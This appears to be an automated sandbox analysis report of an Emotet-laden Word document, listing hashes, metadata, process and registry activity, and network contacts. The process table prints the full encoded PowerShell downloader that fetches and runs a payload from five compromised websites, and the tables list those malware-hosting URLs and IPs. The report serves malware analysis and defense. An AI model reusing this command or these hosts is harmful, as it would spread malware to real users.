

| File name: | CERTIFICADO_MEDICO.doc |
| Full analysis: | https://app.any.run/tasks/7f36aed8-13b3-45e0-83f3-dadbad3d94dc |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 07, 2019, 00:27:28 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: In dolorem porro., Author: Rasmus Doskoczynski, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Dec 5 08:46:00 2019, Last Saved Time/Date: Thu Dec 5 08:46:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 336, Security: 0 |
| MD5: | 8FBBF4E44890DBAE760E105052F31071 |
| SHA1: | 11BE4825B98B04D439BF44E348A5C4363DD94154 |
| SHA256: | ED9BBD2313260F627A9D9953D6B267E72436A2D98073CA6C6D7349FDE7D90A99 |
| SSDEEP: | 1536:wlLQoRt8/xvPdgFpDMeOY5C6OJsdBpZWaAGpiSuQnHcnnE3FTxrts8:+QoRt8/xvPdgFp4eOY5CTsdAaAQiSuQH |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 2932)
Executed via WMI
- powershell.exe (PID: 2932)
Creates files in the user directory
- powershell.exe (PID: 2932)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2132)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2132)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | In dolorem porro. |
|---|---|
| Subject: | - |
| Author: | Rasmus Doskoczynski |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:05 08:46:00 |
| ModifyDate: | 2019:12:05 08:46:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 336 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 393 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2132 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\CERTIFICADO_MEDICO.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2932 | powershell -w hidden -en JABHAGoAbQBhAGIAbwBrAGoAdgBkAD0AJwBFAGsAbgBmAHQAaQB5AHEAdwBrAG8AJwA7ACQAUQBiAHIAeABwAHkAaAB1ACAAPQAgACcAMgA2ADgAJwA7ACQAQwBvAHkAeQB4AGYAeQBnAD0AJwBIAGgAcwBzAHoAbQBoAHIAZgBhACcAOwAkAEUAYQBpAHIAZgB1AHUAaQB0AGgAawB2AGQAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFEAYgByAHgAcAB5AGgAdQArACcALgBlAHgAZQAnADsAJABLAGoAZQB6AHcAdQBuAHcAdgA9ACcAWgBtAHcAawB4AGcAbwByAHgAbABjAHkAJwA7ACQAUAB4AGgAZQBwAHoAawB6AGwAZAB1AHQAPQAmACgAJwBuACcAKwAnAGUAJwArACcAdwAnACsAJwAtAG8AYgBqAGUAYwB0ACcAKQAgAE4ARQB0AC4AVwBFAGIAYwBMAGkARQBOAHQAOwAkAEYAaQB3AHgAcgBpAHYAeQB2AHEAaABhAGIAPQAnAGgAdAB0AHAAOgAvAC8AagBhAGMAbwBiAHMAbwBuAGQAZQB2AGUAbABvAHAAZQByAHMALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB2ADkAMQA1ADUALwAqAGgAdAB0AHAAOgAvAC8AZABhAHQAdgBlAG0AYQB5AGIAYQB5ADIANAA3AC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBhAHAAMAAzADkALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgB2AGEAcgBkAGEAbgBjAGEAcgBkAHMALgBjAG8AbQAvAHQAbQBwAC8AdwAwADYAMAAvACoAaAB0AHQAcAA6AC8ALwBzAHUAbgBnAGwAYQBzAHMAZQBzADIAMAAyADAALgBjAG8AbQAvAGYAYwBrAGUAZABpAHQAbwByAC8AdAA5ADUALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBrAGIAaQBuAHQAZQByAG4AYQB0AGkAbwBuAGEAbABjAG8AbABsAGUAZwBlAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AMgA2ADYAcwAwAGcANgA4ADAAMQAzAC8AJwAuACIAUwBgAHAATABJAHQAIgAoACcAKgAnACkAOwAkAEcAcQBrAGMAeABhAGcAZQB2AGQAcAA9ACcASgBkAHMAYwBwAGIAbwB0AGYAYwBjAGsAawAnADsAZgBvAHIAZQBhAGMAaAAoACQAQQBzAG4AagBnAHgAZQB0AGwAIABpAG4AIAAkAEYAaQB3AHgAcgBpAHYAeQB2AHEAaABhAGIAKQB7AHQAcgB5AHsAJABQAHgAaABlAHAAegBrAHoAbABkAHUAdAAuACIAZABvAGAAdwBOAEwAbwBhAGQAYABGAGAAaQBMAEUAIgAoACQAQQBzAG4AagBnAHgAZQB0AGwALAAgACQARQBhAGkAcgBmAHUAdQBpAHQAaABrAHYAZAApADsAJABBAHUAaABsAHQAaQBxAGUAZAB1AD0AJwBNAHUAcQBzAHUAZQBpAGUAbgAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0ASQB0ACcAKwAnAGUAJwArACcAbQAnACkAIAAkAEUAYQBpAHIAZgB1AHUAaQB0AGgAawB2AGQAKQAuACIATABgAEUATgBHAFQAaAAiACAALQBnAGUAIAAyADMANgA0ADMAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AGEAYABSAHQAIgAoACQARQBhAGkAcgBmAHUAdQBpAHQAaABrAHYAZAApADsAJABXAHcAdwBhAG4AaQByAG4AagB3AGQAPQAnAEUAYQBwAHMAegBwAGgAcgB3AGIAeQBvAGsAJwA7AGIAcgBlAGEAawA7ACQAQwBtAHYAdgBsAHQAcAB3AG0APQAnAFYAYwBrAHYAcQBxAHAAdwBxAGUAdAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABQAGIAdgB6AHYAeQBtAGQAYgBsAGwAPQAnAEkAcQBjAHAAZABkAGQAaQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 945
Read events
1 127
Write events
680
Delete events
138
Modification events
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | o$c |
Value: 6F24630054080000010000000000000000000000 | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1334247486 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA86F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D9509EBE.wmf | — | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A8E5C3A7.wmf | — | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3AEE797C.wmf | — | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DF9F934D.wmf | — | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\525028EA.wmf | — | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1D394FE3.wmf | — | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1EE88088.wmf | — | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C24CB6E9.wmf | — | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4B871FD6.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2932 | powershell.exe | GET | 404 | 207.148.68.42:80 | http://datvemaybay247.com/wp-admin/ap039/ | CA | xml | 345 b | suspicious |
2932 | powershell.exe | GET | 404 | 46.4.123.37:80 | http://jacobsondevelopers.com/wp-content/v9155/ | DE | xml | 345 b | suspicious |
2932 | powershell.exe | GET | 404 | 166.62.10.139:80 | http://www.vardancards.com/tmp/w060/ | US | xml | 345 b | suspicious |
2932 | powershell.exe | GET | 404 | 107.180.6.48:80 | http://www.kbinternationalcollege.com/wp-content/266s0g68013/ | US | xml | 345 b | malicious |
2932 | powershell.exe | GET | 404 | 160.153.73.133:80 | http://sunglasses2020.com/fckeditor/t95/ | US | xml | 345 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2932 | powershell.exe | 46.4.123.37:80 | jacobsondevelopers.com | Hetzner Online GmbH | DE | suspicious |
2932 | powershell.exe | 207.148.68.42:80 | datvemaybay247.com | SSI Micro Ltd. | CA | suspicious |
2932 | powershell.exe | 166.62.10.139:80 | www.vardancards.com | GoDaddy.com, LLC | US | suspicious |
2932 | powershell.exe | 107.180.6.48:80 | www.kbinternationalcollege.com | GoDaddy.com, LLC | US | malicious |
2932 | powershell.exe | 160.153.73.133:80 | sunglasses2020.com | GoDaddy.com, LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
jacobsondevelopers.com |
| suspicious |
datvemaybay247.com |
| suspicious |
www.vardancards.com |
| suspicious |
sunglasses2020.com |
| unknown |
www.kbinternationalcollege.com |
| malicious |